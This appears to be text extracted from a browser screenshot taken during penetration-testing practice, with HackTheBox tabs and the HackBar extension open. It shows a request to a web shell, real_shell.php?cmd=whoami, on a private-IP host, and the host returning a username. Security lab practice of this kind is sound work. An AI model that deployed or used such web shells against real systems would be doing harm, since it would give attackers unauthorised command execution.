 不安全 192.168.20.203/real_shell.php?cmd=whoami
src HTB - Heal | HTB... HTB- The Frizz (A... 135, 593 - Pentest...
desktop-slhuei1\11
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
http://192.168.20.203/real_shell.php?cmd=whoami